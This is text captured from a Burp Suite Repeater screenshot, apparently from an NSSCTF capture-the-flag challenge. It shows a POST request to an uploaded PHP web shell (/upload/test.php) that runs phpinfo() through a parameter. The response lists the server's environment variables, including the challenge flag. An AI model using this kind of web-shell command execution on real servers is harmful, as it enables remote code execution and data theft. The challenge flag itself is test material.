 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://node4.anna.nssctf.cn:28883 ?
Request
Raw Params Headers Hex
POST /upload/test.php HTTP/1.1
Host: node4.anna.nssctf.cn:28883
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
r00ts=phpinfo();
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
sysvshm
Environment
Variable Value
APACHE_PID_FILE /var/run/apache2/apache2.pid
HOSTNAME 3e559282df004605
APACHE_RUN_USER www-data
FLAG NSSCTF{4e565595-c4ab-4179-952e-282f37569e94}
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SUPERVISOR_GROUP_NAME apache2
PWD /
LANG C
APACHE_RUN_GROUP www-data
PHP_UPLOAD_MAX_FILESIZE 10M
SUPERVISOR_ENABLED 1
SHLVL 0
PHP_POST_MAX_SIZE 10M
SUPERVISOR_PROCESS_NAME apache2
DEBIAN_FRONTEND noninteractive
SUPERVISOR_SERVER_URL unix:///var/run/supervisor.sock
Done 79,138 bytes | 134 millis